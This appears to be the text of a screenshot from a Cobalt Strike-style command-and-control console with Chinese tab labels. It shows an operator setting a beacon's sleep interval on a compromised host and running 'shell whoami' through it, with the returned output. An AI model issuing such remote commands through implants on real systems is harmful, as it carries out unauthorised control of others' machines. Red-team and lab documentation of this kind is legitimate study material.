 事件日志 X 监听器 X Beacon 192.168.9.224@3164 X Beacon 192.168.248.252@137904 X
beacon> sleep 2
[*] Tasked beacon to sleep for 2s
[+] host called home, sent: 16 bytes
beacon> shell whoami
[*] Tasked beacon to run: whoami
[+] host called home, sent: 37 bytes
[+] received output:
lsec\24767